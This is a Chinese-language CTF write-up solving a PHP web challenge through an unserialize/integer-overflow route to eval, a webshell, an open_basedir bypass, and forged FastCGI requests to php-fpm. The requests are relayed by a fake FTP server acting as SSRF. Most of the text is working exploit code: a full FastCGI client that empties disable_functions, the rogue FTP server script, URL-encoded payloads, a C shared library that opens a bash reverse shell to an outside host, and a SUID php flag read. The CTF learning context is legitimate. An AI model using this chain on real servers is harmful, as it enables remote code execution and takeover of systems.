两个web,一个js小游戏代码审计1小时,玩10秒弹flag什么鬼,还有一个就是这道全场1解题。
<?php
class User{
public $count;
}
if($user=unserialize($_COOKIE["data"])){
$count[++$user->count]=1;
if($count[]=1){
$user->count+=1;
setcookie("data",serialize($user));
}else{
eval($_GET["backdoor"]);
}
}else{
$user=new User;
$user->count=1;
setcookie("data",serialize($user));
}
?>
题目给了源码,第一关是数组溢出,需要$count[]=1,这一步赋值操作报错即可命令执行,貌似php的溢出长度和操作系统有关,我在本地尝试的时候2^31-1即可绕过,但题目上需要2*63-1,不过关系不大,然后蚁剑连上去即可。
add_api.php?backdoor=eval($_POST[theoyu]);
蚁剑设置Cookie
data=O%3a4%3a"User"%3a1%3a{s%3a5%3a"count"%3bi%3a9223372036854775806%3b}
发现只能看当前目录,多半是open_basedir设置了只有当前目录,不过这个好说,p神有文章绕过这个,然后看了一眼phpinfo() …

putenv 居然被过滤了!前几天还专门研究了这个,不过在phpinfo() 中发现Server API =FPM/FastCGI ,之前学SSRF 的时候有接触过这个,可以通过这个RCE,但好像根本没有ssrf的入口..思绪在这里就断了
好像没啥会的了,就尝试读一下配置文件,读取方式如下:
<?php
mkdir('theoyu');
chdir('theoyu');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
// 此处用来读目录
// $a = new DirectoryIterator("glob:///etc/nginx/sites-enabled/*");
// foreach($a as $f){
// echo($f->__toString().'<br>');
// }
//此处用来读文件
echo file_get_contents('/etc/nginx/sites-enabled/default');
?>
这个读取过程也是很折磨,大概就是一点一点摸索吧,在配置文件发现了fastcgi的开放端口…然后就不会了…

看wp发现师傅们用的是ftp 与 php-fpm 对话 RCE,具体可参考这一篇文章,后续我应该也会专门总结一篇关于fastcgi和fpm的文章。
那有了ftp的对话,思路就很清晰了,通过本地vps起一个ftp服务,在靶机上将fpmRCE的payload发送给ftp,再又ftp转发给靶机的9001端口形成ssrf,不得不说实在太巧妙了。
fastcgi 的攻击脚本有php和go的,经过测试都可以运行,在php_value 处把disable_function置空即可。有的师傅也利用了extension去加载.so反弹shell,不过我感觉既然蚁剑已经可以连接了,就不需要这一步。
<?php
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
private $_sock = null;
private $_host = null;
private $_port = null;
private $_keepAlive = false;
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
public function getKeepAlive()
{
return $this->_keepAlive;
}
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // php payload -- Doesnt do anything
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001', // 找准服务端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>

然后在vps上起ftp:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 12345))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2) 注意打到9001端口的服务
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
/add_api.php?backdoor=$file = $_GET['file'];$data = $_GET['data'];file_put_contents($file,$data);&file=ftp://ip:12345/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%021%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%A5PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
打过去,看vps上的ftp断开,说明对话成功,回头看一眼phpinfo():

后面就好说了,然鹅当我打开蚁剑,发现还是什么也动不了,命令执行还是和之前一模一样…我傻了
翻阅资料才发现伪造FastCGI请求PHP-CGI本身就是一次性的,相当于执行一次命令(之前gopher打ssrf那个脚本也是同理),那最好的办法当然还是加载.so去打ssrf了…
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void hack (void){
system("bash -c 'bash -i >& /dev/tcp/ip/8000 0>&1'");
}
gcc theoyu.c -shared -o theoyu.so
把theoyu.so传到/var/www/html 目录后,再把之前脚本的php_value改为:
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = theoyu.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录
/add_api.php?backdoor=$file = $_GET['file'];$data = $_GET['data'];file_put_contents($file,$data);&file=ftp://ip:12345/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02G%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BBPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+theoyu.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
同时vps打开监听,反弹成功后终于可以动了。

www-data@2be1b7732d18:/$ ls -al
total 8
drwxr-xr-x 1 root root 78 May 5 09:53 .
drwxr-xr-x 1 root root 78 May 5 09:53 ..
-rwxr-xr-x 1 root root 0 May 5 09:53 .dockerenv
drwxr-xr-x 1 root root 179 Apr 29 14:53 bin
drwxr-xr-x 2 root root 6 Mar 19 23:44 boot
drwxr-xr-x 5 root root 340 May 5 09:53 dev
drwxr-xr-x 1 root root 66 May 5 09:53 etc
-rwx------ 1 root root 43 May 5 09:53 flag
drwxr-xr-x 2 root root 6 Mar 19 23:44 home
drwxr-xr-x 1 root root 45 Apr 29 14:53 lib
drwxr-xr-x 2 root root 34 Apr 8 00:00 lib64
drwxr-xr-x 2 root root 6 Apr 8 00:00 media
drwxr-xr-x 2 root root 6 Apr 8 00:00 mnt
drwxr-xr-x 2 root root 6 Apr 8 00:00 opt
dr-xr-xr-x 2312 root root 0 May 5 09:53 proc
drwx------ 1 root root 6 Apr 29 15:13 root
drwxr-xr-x 1 root root 23 May 5 09:53 run
drwxr-xr-x 2 root root 4096 Apr 8 00:00 sbin
drwxr-xr-x 2 root root 6 Apr 8 00:00 srv
dr-xr-xr-x 13 root root 0 May 5 04:25 sys
drwxrwxrwt 1 root root 6 May 5 12:40 tmp
drwxr-xr-x 1 root root 19 Apr 8 00:00 usr
drwxr-xr-x 1 root root 39 Apr 29 14:53 var
但是发现 /flag还是不能读取,之后就是一个简单的suid提权。
www-data@2be1b7732d18:/$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/local/bin/php
发现php就有s权限,直接写一个php执行读取即可。
<?php
mkdir('theoyu');
chdir('theoyu');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
echo file_get_contents("/flag");
?>

工具流谬杀
本来以为这就结束了,看大佬博客的时候居然看到一位师傅改蚁剑脚本就能解题,我?????,复现一下。

蚁剑的自带工具就有关于FCGI的disable_function绕过,但要求fsockopen函数没有被过滤,并且默认端口为9000,所以当然直接用是绕过不了的。
但是php中还有一个pfsockopen函数,两者的区别仅仅只是发包Keep-Alive上的区别,对问题毫无影响!那我们直接深入到payload源码中去。
- \antData\plugins\as_bypass_php_disable_functions-master\payload.js
- \antData\plugins\as_bypass_php_disable_functions-master\core\php_fpm\index.js
把9000端口改为9001,fsockopen改为pfsockopen,然后传一个普通的一句话在html/下,用这个php去连接。

会在html/生成一个.antproxy.php文件。
